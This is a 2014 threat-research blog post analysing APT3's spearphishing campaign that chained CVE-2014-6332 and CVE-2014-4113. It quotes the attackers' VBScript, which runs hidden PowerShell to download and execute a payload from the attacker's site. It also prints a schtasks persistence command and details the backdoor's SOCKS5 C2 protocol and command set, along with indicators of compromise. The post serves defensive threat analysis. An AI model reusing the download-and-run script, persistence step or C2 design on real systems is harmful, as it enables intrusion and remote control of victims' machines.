# Operation Double Tap

fireeye.com/blog/threat-research/2014/11/operation_doubletap.html

Threat Research

Ned Moran, Mike Scott, Mike Oppenheim, Joshua Homan

Nov 21, 2014

5 mins read

**APT3** (also known as UPS), the actors responsible for Operation Clandestine Fox has quietly continued to send waves of spearphishing messages over the past few months. This actor initiated their most recent campaign on November 19, 2014 targeting multiple organizations. The attacker leveraged multiple exploits, targeting both CVE-2014-6332 and CVE-2014-4113. CVE-2014-6332 was disclosed publicly on 2014-11-11 and is a Windows OLE Automation Array Remote Code Execution vulnerability. CVE-2014-4113 is a privilege escalation vulnerability that was disclosed publicly on 2014-10-14.The use of CVE-2014-6332 is notable, as it demonstrates that multiple classes of actors, both criminal and APT alike, have now incorporated this exploit into their toolkits. Further, the use of both of these two known vulnerabilities in tandem is notable for APT3. This actor is historically known for leveraging zero-day vulnerabilities in widespread but infrequent phishing campaigns. The use of known exploits and more frequent attacks may indicate both a shift in strategy and operational tempo for this group.

**The Spearphish**

The body of the message is below:

*One Month's Free Membership for The PLAYBOY ClUB 1080P HD VIDEOS 100,000 PHOTOS 4,000 MODELS Nude Celebrities,Playmates,Cybergirls & More! Click hxxp://join.playboysplus.com/signup/ To Get a Free Plus Member Now & Never Miss Another Update. Your Member referrals must remain active. If anyone getting "Promotion not available" for 1 month free membership, you might get the issue up to 48 hrs once your membership is expired and make sure to Clear out cookies or use another browser or use another PC.*

The webpage contained both CVE-2014-6332 exploit code and a VBScript that invoked PowerShell on the affected users' system to download the below payload:

```
function runmumaa()

On Error Resume Next

set shell=createobject("Shell.Application")

shell.ShellExecute "powershell.exe","-NoLogo -NoProfile        -NonInteractive -WindowStyle Hidden ( New-Object "System.Net.WebClient").DownloadFile("http://www.playboysplus.com /install/install.exe","install.exe");Invoke-Item install.exe", "",       "open", 1

end function
```

The CVE-2014-6332 exploit code seen in this incident is derived from the code published at http://www.exploit-db.com/exploits/35230/, which has also been incorporated in the Metasploit project.

**The Downloader**

After the exploit or script executes, the system downloads install.exe, which has the following metadata:

MD5    5a0c4e1925c76a959ab0588f683ab437Size 46592 bytes

Compile Time 2014-11-19 08:55:10Z

Import Hash 6b8611f8148a6b51e37fd68e75b6a81c

The file install.exe attempts to write two files (doc.exe and test.exe) to the hard-coded path "C:\Users\Public", which fails on Windows XP because that path is not present by default.

The first dropped file, doc.exe, contains the CVE-2014-4113 exploit and then attempts to execute test.exe with the elevated privileges. These files have the following metadata:

doc.exe (x86):

MD5 492a839a3bf9c61b7065589a18c5aa8d

Size 12288 bytes

Import Hash 9342d18e7d315117f23db7553d59a9d1

doc.exe (x64):

MD5 744a17a3bc6dbd535f568ef1e87d8b9a

Size 13824 bytes

Compile Time 2014-11-19 08:25:45Z

Import Hash 2fab77a3ff40e4f6d9b5b7e813c618e4

test.exe:

MD5 5c08957f05377004376e6a622406f9aa

Size 11264 bytes

Compile Time 2014-11-18 10:49:23Z

Import Hash f34d5f2d4577ed6d9ceec516c1f5a744

These payload files also have interesting PDB debug strings.

install.exe:

```
c:\Users\aa\Documents\Visual Studio 2008\Projects\MShell\Release \MShell.pdb
```

doc.exe:

```
c:\Users\aa\Documents\Visual Studio 2008\Projects\4113\Release \4113.pdb
```test.exe:

```
C:\Users\aa\Documents\Visual Studio 2010\Projects\MyRat\Client\Client
\obj\x86\Release\Client.pdb
```

The most interesting PDB string is the "4113.pdb," which appears to reference CVE-2014-4113. This CVE is a local kernel vulnerability that, with successful exploitation, would give any user SYSTEM access on the machine.

The malware component, test.exe, uses the Windows command "cmd.exe" /C whoami" to verify it is running with the elevated privileges of "System" and creates persistence by creating the following scheduled task:

```
schtasks /create /tn "mysc" /tr C:\Users\Public\test.exe /sc ONLOGON     /ru "System"
```

When executed, the malware first establishes a SOCKS5 connection to 192.157.198.103 using TCP port 1913. The malware sends the SOCKS5 connection request "05 01 00" and verifies the server response starts with "05 00". The malware then requests a connection to 192.184.60.229 on TCP port 81 using the command "05 01 00 01 c0 b8 3c e5 00 51" and verifies that the first two bytes from the server are "05 00" (c0 b8 3c e5 is the IP address and 00 51 is the port in network byte order).

Once the connection to the server is established, the malware expects a message containing at least three bytes from the server. These first three bytes are the command identifier. The following commands are supported by the malware:

| Command ID | Description |
|---|---|
| 00 00 00 | Content after command ID is written to:<br>C:\Users\[Username]\AppData\Local\Temp\notepad1.exe |
| 00 00 01 | Deletes the files:<br>C:\Users\[Username]\AppData\Local\Temp\notepad.exe<br>C:\Users\[Username]\AppData\Local\Temp\newnotepad.exe |
| 00 00 02 | Malware exits || | |
|---|---|
| 00 00 03 | Malware downloads the URL that follows the command ID. The file is saved to:<br><br>C:\Users\[Username]\AppData\Local\Temp\notepad.exe |
| 00 00 04 | Content after command ID is written to:<br><br>C:\Users\[Username]\AppData\Local\Temp\notepad2.exe |
| 00 00 05 | The files notepad1.exe and notepad2.exe are concatenated together and written to C:\Users\[Username]\AppData\Local\Temp\newnotepad.exe and executed |
| 00 00 06 | The contents of the following file is sent to the server:<br><br>C:\Users\[Username]\AppData\Local\Temp\note.txt |
| 00 00 07 | The string following the command ID is executed using "cmd /C" and results are sent to server |

**Links to APT3**

On October 28, we observed APT3 sending out spearphishing messages containing a compressed executable attachment. The deflated exe was a variant of the same downloader described above and connected to 198.55.115.71 over port 1913 via SOCKS5 proxy. The secondary payload in that case was detected as Backdoor.APT.CookieCutter (aka Pirpi) and also named newnotepad.exe (MD5 8849538ef1c3471640230605c2623c67) and connected to the known APT3 domains:

inform.bedircati[.]com

pn.lamb-site[.]com

210.109.99.64

The 192.184.60.229 IP address seen in this current campaign also hosts securitywap[.]com – another known domain referenced in our Operation Clandestine Fox blog.

| DOMAIN | FIRST SEEN | LAST SEEN | IP ADDRESS |
|---|---|---|---|
| securitywap.com | 2014-11-17 | 2014-11-20 | 192.184.60.229 || | | | |
|---|---|---|---|
| www.securitywap.com | 2014-11-17 | 2014-11-20 | 192.184.60.229 |

In addition, the join.playboysplus[.]com exploit and payload delivery site resolves to 104.151.248.173.

This IP has hosted other domains used by APT3 in past campaigns:

| DOMAIN | FIRST SEEN | LAST SEEN | IP ADDRESS |
|---|---|---|---|
| join.playboysplus[.]com | 2014-11-21 | 2014-11-21 | 104.151.248.173 |
| walterclean[.]com | 2014-11-18 | 2014-11-20 | 104.151.248.173 |
| www.walterclean[.]com | 2014-11-18 | 2014-11-20 | 104.151.248.173 |

As we discussed in our previous blog detailing previous APT3 activity, the walterclean[.]com served as a Plugx/Kaba command and control server.

**Conclusion**

Although APT3 is well known for employing zero-day exploits in their attacks, recent activity has demonstrated that they will also attack targets with known exploits or social engineering.

Since Operation Clandestine Fox, we have observed this actor execute multiple attacks that did not rely on zero-day exploits. **The combination of this sustained operational tempo and lack of zero-day exploits may indicate that this group has changed strategy and has decided to attack more frequently and does not have steady access to zero-day exploit code.** No matter the strategy, this actor has shown an ability to operate successfully.

IOCs for this threat can be found here.